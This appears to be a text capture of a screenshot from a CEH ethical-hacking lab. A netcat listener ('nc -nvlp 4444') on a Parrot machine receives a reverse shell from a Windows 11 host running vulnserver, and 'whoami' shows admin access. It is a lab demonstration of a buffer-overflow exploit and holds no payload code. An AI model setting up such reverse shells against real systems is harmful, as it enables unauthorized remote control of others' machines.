 Applications Places System Tue Mar 12, 06:43
nc -nvlp 4444 - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd
┌─[root@parrot]─[/home/attacker]
└──╼ #nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.1.13] from (UNKNOWN) [10.10.1.11] 50799
Microsoft Windows [Version 10.0.22000.469]
(c) Microsoft Corporation. All rights reserved.
E:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>whoami
whoami
windows11\admin
E:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>
Menu ./shellcode.py - P... [/usr/share/meta... [/usr/share/meta... [msfvenom -p wi... nc -nvlp 4444 - P...